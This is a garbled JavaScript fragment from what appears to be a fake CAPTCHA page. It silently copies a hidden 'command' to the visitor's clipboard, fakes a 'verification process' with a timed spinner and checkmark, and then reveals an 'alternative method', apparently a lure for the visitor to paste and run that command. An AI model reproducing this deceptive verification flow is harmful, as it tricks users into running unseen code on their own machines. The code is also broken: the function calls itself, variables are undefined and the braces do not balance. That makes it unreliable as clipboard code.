 // MODERN CLIPBOARD API IMPLEMENTATION
async function copyToClipboardModern(text) {
const clipboardStatus = document.getElementById('clipboardStatus');
const statusText = document.getElementById('statusText');
// Copy the command using modern API
const copyResult = await copyToClipboardModern(command);
console.log('Modern clipboard API result:', copyResult);
// Show loading spinner and progress message
loadingSpinner.style.display = 'block';
progressMessage.classList.add('show');
// Simulate verification process
setTimeout(function() {
// Hide loading spinner and progress message
loadingSpinner.style.display = 'none';
progressMessage.classList.remove('show');
// Show checkmark in checkbox
captchaCheckbox.classList.add('checked');
isVerified = true;
// Show alternative method immediately
alternativeMethod.classList.add('show');
}, 1500);
});
});
}